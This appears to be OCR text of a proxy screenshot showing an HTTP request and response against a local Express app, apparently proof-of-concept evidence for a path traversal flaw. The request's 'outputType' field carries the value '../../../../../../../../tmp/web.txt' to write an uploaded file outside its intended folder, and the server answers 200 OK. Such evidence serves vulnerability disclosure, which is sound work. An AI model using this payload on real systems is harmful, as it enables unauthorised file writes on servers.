 Request
Pretty Raw Hex \n
x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Content-Type: multipart/form-data;
boundary=---------------------------41664178203
5355546973084316586
5 Content-Length: 388
6 Origin: http://127.0.0.1:3001
7 Connection: close
8 Referer: http://127.0.0.1:3001/
9 Cookie: lang=en-US
10
11 -----------------------------416641782035355546
973084316586
12 Content-Disposition: form-data; name="
convertFile"; filename="pub.txt"
13 Content-Type: text/plain
14
15 test data!
16
17 -----------------------------416641782035355546
973084316586
18 Content-Disposition: form-data; name="
outputType"
19
20 ../../../../../../../../tmp/web.txt
21 -----------------------------416641782035355546
973084316586--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 17 Jan 2024 15:56:47 GMT
6 ETag: W/"10-18d1823adb1"
7 Content-Type: text/plain; charset=UTF-8
8 Content-Length: 16
9 Date: Wed, 17 Jan 2024 15:56:48 GMT
10 Connection: close
11
12 test data!
13
14
15
16
17
18